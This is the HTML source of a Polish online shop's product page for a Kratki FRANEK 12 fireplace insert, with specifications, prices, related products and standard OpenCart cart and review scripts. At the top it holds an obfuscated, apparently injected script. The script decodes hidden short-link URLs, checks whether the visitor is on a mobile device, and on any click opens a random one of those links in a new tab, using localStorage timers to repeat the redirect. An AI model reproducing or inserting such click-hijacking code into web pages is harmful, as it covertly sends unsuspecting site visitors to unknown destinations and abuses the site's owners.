<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>12</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>82</td>
                </tr>
                                <tr>
                  <td>Emisja CO (przy 13% O2) ≤ (%)</td>
                  <td>0,09</td>
                </tr>
                                <tr>
                  <td>Emisja pyłów (mg/mn3)</td>
                  <td>34</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>237</td>
                </tr>
                                <tr>
                  <td>Temperatura spalin (st.C)</td>
                  <td>215</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>200</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>70</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>54</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>70</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>96,8</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>51,1</td>
                </tr>
                                <tr>
                  <td>Max długość polan (cm)</td>
                  <td>50</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Otwieranie drzwiczek</td>
                  <td>na bok</td>
                </tr>
                                <tr>
                  <td>Zawias</td>
                  <td>po lewej</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>żeliwo szare klasy 200</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5621');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('5621');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>wkład kominkowy Kratki FRANEK 12</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: wkład grzewczy Kratki FRANEK/12/PF</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>7450.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                                            <div class="form-group">
              <label class="control-label">Opcje</label>
              <div id="input-option4416">                 <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[4416][]" value="15664" />
                     <img src="https://sklep.kominkigp.pl/image/cache/no_image-50x50.jpg" alt="Podstawa  + 314.00PLN " class="img-thumbnail" />                     Podstawa
                                        (+314.00PLN)
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="5621" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-FRANEK-14"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-14-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-1-80x80.jpg" alt="wkład kominkowy Kratki FRANEK 14" title="wkład kominkowy Kratki FRANEK 14" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-FRANEK-14">wkład kominkowy Kratki FRANEK 14</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 8120.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5622', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5622');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5622');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-FRANEK-10"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-1-80x80.jpg" alt="wkład kominkowy Kratki FRANEK 10" title="wkład kominkowy Kratki FRANEK 10" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-FRANEK-10">wkład kominkowy Kratki FRANEK 10</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 6790.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5623', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5623');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5623');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-FRANEK-10-DECO"><img src="https://sklep.kominkigp.pl/image/cache/catalog/wkłady%20777/1_fran_deco_010%20777-80x80.jpg" alt="wkład kominkowy Kratki FRANEK 10 DECO" title="wkład kominkowy Kratki FRANEK 10 DECO" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-FRANEK-10-DECO">wkład kominkowy Kratki FRANEK 10 DECO</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 5250.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21249', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21249');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21249');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-grzewczy-Kratki-FRANEK-14-DECO"><img src="https://sklep.kominkigp.pl/image/cache/catalog/wkłady%20777/1_fran_deco_14_01777-80x80.jpg" alt="wkład kominkowy Kratki FRANEK 14 DECO" title="wkład kominkowy Kratki FRANEK 14 DECO" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-grzewczy-Kratki-FRANEK-14-DECO">wkład kominkowy Kratki FRANEK 14 DECO</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 7880.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21251', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21251');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21251');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=5621');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=5621',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
